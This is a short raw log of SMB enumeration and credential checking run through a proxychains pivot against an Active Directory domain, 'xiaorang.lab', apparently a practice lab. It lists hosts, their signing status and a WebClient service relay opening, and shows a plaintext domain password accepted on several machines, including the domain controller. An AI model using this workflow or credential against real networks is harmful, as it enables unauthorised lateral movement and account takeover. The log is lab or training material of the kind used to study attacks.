 [proxychains] Strict chain  ...  47.92.4.8:1236 [proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.26:135  ...  172.22.11.6:135  ...  OK
SMB         172.22.11.45    445    XR-DESKTOP       [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False)
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  OK
 ...  172.22.11.45:445 SMB         172.22.11.26    445    XR-LCM3AE8B      [*] Windows 10 / Server 2019 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing
False)
SMB         172.22.11.6     445    XIAORANG-DC      [*] Windows 10 / Server 2019 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
 ...  OK
SMB         172.22.11.45    445    XR-DESKTOP       [+] xiaorang.lab\yangmei:xrihGHgoNZQ
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.26:445 [proxychains] Strict chain  ...  47.92.4.8:1236  ...  OK
 ...  172.22.11.102:445 [proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.26:445  ...  OK
SMB         172.22.11.26    445    XR-LCM3AE8B      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.6:445 WEBDAV      172.22.11.26    445    XR-LCM3AE8B      WebClient Service enabled on: 172.22.11.26
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  OK
 ...  172.22.11.103:445 [proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.6:445  ...  OK
SMB         172.22.11.6     445    XIAORANG-DC      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.104:445 <--socket error or timeout!